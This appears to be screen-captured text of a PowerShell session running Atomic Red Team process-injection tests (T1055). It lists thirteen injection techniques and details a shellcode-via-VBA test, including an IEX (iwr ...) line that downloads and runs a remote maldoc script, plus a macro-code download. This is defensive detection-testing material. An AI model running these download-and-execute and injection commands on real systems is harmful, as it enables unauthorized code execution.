 File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\testuser> Invoke-AtomicTest T1055 -ShowDetailsBrief
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
T1055-1 Shellcode execution via VBA
T1055-2 Remote Process Injection in LSASS via mimikatz
T1055-3 Section View Injection
T1055-4 Dirty Vanity process Injection
T1055-5 Read-Write-Execute process Injection
T1055-6 Process Injection with Go using UuidFromStringA WinAPI
T1055-7 Process Injection with Go using EtwpCreateEtwThread WinAPI
T1055-8 Remote Process Injection with Go using RtlCreateUserThread WinAPI
T1055-9 Remote Process Injection with Go using CreateRemoteThread WinAPI
T1055-10 Remote Process Injection with Go using CreateRemoteThread WinAPI (Natively)
T1055-11 Process Injection with Go using CreateThread WinAPI
T1055-12 Process Injection with Go using CreateThread WinAPI (Natively)
T1055-13 UUID custom process Injection
PS C:\Users\testuser> Invoke-AtomicTest T1055 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Process Injection T1055
Atomic Test Name: Shellcode execution via VBA
Atomic Test Number: 1
Atomic Test GUID: 1c91e740-1729-4329-b779-feba6e71d048
Description: This module injects shellcode into a newly created process and executes. By default the shellcode is created, with Metasploit, for use on x86-64 Windows 10 machines.
Note: Due to the way the VBA code handles memory/pointers/injection, a 64bit installation of Microsoft Office is required.
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
Invoke-Maldoc -macroFile "#{txt_path}" -officeProduct "Word" -sub "Execute"
Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
Invoke-Maldoc -macroFile "C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt" -officeProduct "Word" -sub "Execute"
Dependencies:
Description: The 64-bit version of Microsoft Office must be installed
Check Prereq Command:
try {
  $wdApp = New-Object -COMObject "Word.Application"
  $path = $wdApp.Path
  Stop-Process -Name "winword"
  if ($path.contains("(x86)")) { exit 1 } else { exit 0 }
} catch { exit 1 }
Get Prereq Command:
Write-Host "You will need to install Microsoft Word (64-bit) manually to meet this requirement"
Description: "C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt" must exist on disk at specified location
Check Prereq Command:
if (Test-Path "#{txt_path}") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path "C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt") {exit 0} else {exit 1}
Get Prereq Command:
New-Item -Type Directory (split-path "#{txt_path}") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1055/src/x64/T1055-macrocode.txt" -OutFile "#{txt_path}" -UseBasicParsing
Get Prereq Command (with inputs):
New-Item -Type Directory (split-path "C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1055/src/x64/T1055-macrocode.txt" -OutFile "C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt" -UseBasicParsing
[!!!!!!!!END TEST!!!!!!!]